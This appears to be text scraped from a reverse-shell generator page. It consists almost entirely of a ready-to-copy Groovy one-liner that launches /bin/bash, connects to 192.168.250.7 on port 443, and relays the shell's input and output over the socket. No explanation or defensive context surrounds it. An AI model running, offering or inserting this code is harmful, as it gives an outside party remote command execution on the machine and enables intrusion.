 Groovy
🚀 String host="192.168.250.7";int port=443;String cmd="/bin/bash";Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());
while(pe.available()>0)so.write(pe.read());
while(si.available()>0)po.write(si.read());so.flush();po.flush();
Thread.sleep(50);try {p.exitValue();break;}catch (Exception
e){}};p.destroy();s.close();
Shell /bin/bash Encoding None
Raw Copy